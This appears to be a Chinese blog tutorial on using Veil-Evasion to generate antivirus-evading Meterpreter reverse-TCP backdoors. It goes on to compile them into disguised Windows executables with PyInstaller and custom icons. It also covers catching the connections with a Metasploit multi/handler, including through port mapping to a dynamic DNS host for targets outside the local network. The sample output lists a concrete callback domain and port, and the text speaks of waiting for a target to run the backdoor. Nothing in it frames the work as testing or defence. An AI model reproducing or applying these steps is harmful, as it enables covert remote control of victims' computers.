Veil Evasion是一个可执行文件,它被用来生成Metasploit的payload,能绕过常见杀软。

Veil-Evasion被原生设计为在kali上,但其实存在python环境的系统上应该都能运行。你可以用命令行轻松调用Veil-Evasion,按菜单选项生成payload。在创建payload的时候,Veil-Evasion会询问你是否想把payload文件用Pyinstaller或者Py2Exe转为可执行文件。

1、安装

veil-evasion,kalilinux可以直接 apt-get install veil-evasion,或者直接到官网下载:https://github.com/Veil-Framework/Veil



2、使用



- 使用use、list可以列出当前可用的模块

- 如果要使用某个模块可以直接输入 use + 模块的名称,例如 use python/meterpreter/rev_tcp,或者是直接 use + 模块前面的序号。

- 使用模块和metasploit的模块 使用很相似

- options—列出当前可以设置的选项

- set LHOST,set LPORT,设置相关的端口号和ip(ip也可以是域名,方便外网上线)

- generate—当ip和端口都设置好了之后就可以生成payload

生成成功后会显示如下内容:

可以到/var/lib/veil-evasion/output/source/这个文件夹下找到生成的python后门脚本。

Language: python

Payload: python/meterpreter/rev_tcp

Required Options: ARCHITECTURE=32 COMPILE_TO_EXE=N

EXPIRE_PAYLOAD=X LHOST=innovationzkj.imwork.net

LPORT=14603 USE_PYHERION=N

Payload File: /var/lib/veil-evasion/output/source/fuck1.py

Handler File: /var/lib/veil-evasion/output/handlers/fuck1_handler.rc

这个过程实际上是生成了一个python脚本,我们可以通过pyinstaller将其转化问exe文件

下面简单讲一下将python脚本生成为exe文件的过程

pyinstaller安装:

1,下载pyinstaller并解压(可以去官网下载最新版):

http://nchc.dl.sourceforge.net/project/pyinstaller/2.0/pyinstaller-2.0.zip

2,安装最新版本的 pywin32-217.win32-py2.7.exe:

http://download.csdn.net/detail/gfsfg8545/6539111

不然会出现错误Error: PyInstaller for Python 2.6+ on Windows needs pywin32.

具体安装过程可以参考这篇博文:

http://blog.csdn.net/hmy1106/article/details/45151409

一般的命令:(cmd进入到pyinstaller的文件夹)

python pyinstaller.py -w –onefile xxx.py(你想转换的py脚本)

python pyinstaller.py -w –onefile –icon=”my.ico” xxx.py

关于图标的设置问题:应该准备四张不同尺寸(具体尺寸参见http://stackoverflow.com/questions/3236115/which-icon-sizes-should-my-windows-applications-icon-include)的png文件,然后用png2icon(下载)脚本把它们合成一张icon图标文件

3、msf的设置以及veil-evasion的设置:

这里分两种情况:

1、内网连接后门

内网比较简单, veil-evasion里选定模之后,可以指定LHOST就是你的计算机在内网的ip,然后受控端也在内网,可以直接到/var/lib/veil-evasion/output/handlers/这个目录下找到相应的msf脚本,然后执行msfconsole -r “veil生成的msf脚本文件”,然后等待目标运行后门就可以了。

2、外网链接后门

这个就需要进行端口映射,我这里使用了花生壳作为外网端口映射的工具,花生壳的具体操作过程不再赘述。

veil-evasion生成payload的时候,LHOST要设置成你在花生壳上申请的域名(也可以设置从域名指向的ip),LPORT要设置成花生壳分配的那个端口号

花生壳设置的时候,外网域名指向你本机内网的ip地址,和你自己设定的映射端口号。

msf监听:

1、开启msf

2、use exploit/multi/handler

3、set PAYLOAD windows/meterpreter/reverse_tcp

4、- set LHOST 你本机内网的ip地 ,set LPORT 你本地监听的端口

5、explit

512

512

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?